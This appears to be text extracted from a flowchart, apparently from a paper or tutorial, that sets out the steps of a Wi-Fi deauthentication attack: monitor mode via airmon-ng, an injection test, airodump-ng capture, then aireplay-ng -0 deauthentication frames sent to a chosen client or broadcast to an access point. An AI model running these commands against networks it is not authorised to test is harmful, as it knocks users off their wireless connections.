 Start
Run command iwconfig
Selecting wireless interface from list of
available
Run command airmon-ng start
wlan0
Switching to monitoring mode
No
Run command
aireplay-ng -9 wlan0
Packet injection test
successful?
Yes
Run command airodump-ng
wlan0
Capture and analysis of wireless frames
Run command
iwconfig wlan0 channel []
Switching network adapter to victim
channel
Client
Target selection for attack
AP
Run command
aireplay-ng -0 0 -a [BSSID AP] -c
[BSSID STA] wlan0
Sending deauthentication frames to
AP and client
Run command
aireplay-ng -0 0 -a [BSSID AP]
wlan0
Sending broadcast frames
deauthentication
Press CTRL+C
Stopping attack
End